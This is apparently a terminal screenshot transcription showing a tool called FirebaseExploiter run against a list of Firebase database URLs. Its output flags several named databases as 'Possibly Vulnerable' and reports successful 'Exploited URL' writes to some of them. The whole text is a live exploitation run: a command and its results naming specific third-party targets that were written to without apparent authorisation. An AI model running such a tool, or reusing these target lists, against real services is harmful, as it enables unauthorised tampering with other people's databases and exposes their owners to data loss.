 ┌──(aidenpearce369㉿securebinary)-[~]
└─$ firebaseExploiter -file firebase_domains.txt -exploit
SecureBinary
FirebaseExploiter v1.0
[+] https://json-sample-b69b7.firebaseio.com/ - Firebase Possibly Vulnerable
[*] Exploited Failed For - https://json-sample-b69b7.firebaseio.com/firebaseExploiter.json
[+] https://earner-2a649-default-rtdb.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://earner-2a649-default-rtdb.firebaseio.com/firebaseExploiter.json
[+] https://react-shopping-cart-67954.firebaseio.com/ - Firebase Possibly Vulnerable
[*] Exploited Failed For - https://react-shopping-cart-67954.firebaseio.com/firebaseExploiter.json
[+] https://hackchef-5d403.firebaseio.com/ - Firebase Possibly Vulnerable
[*] Exploited Failed For - https://hackchef-5d403.firebaseio.com/firebaseExploiter.json
[+] https://luck-48354-default-rtdb.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://luck-48354-default-rtdb.firebaseio.com/firebaseExploiter.json
[+] https://nikah-all-anime.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://nikah-all-anime.firebaseio.com/firebaseExploiter.json
[+] https://real-money-new-default-rtdb.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://real-money-new-default-rtdb.firebaseio.com/firebaseExploiter.json
[+] https://coronavirus-ebb64.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://coronavirus-ebb64.firebaseio.com/firebaseExploiter.json
[+] https://store-a56bd-default-rtdb.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://store-a56bd-default-rtdb.firebaseio.com/firebaseExploiter.json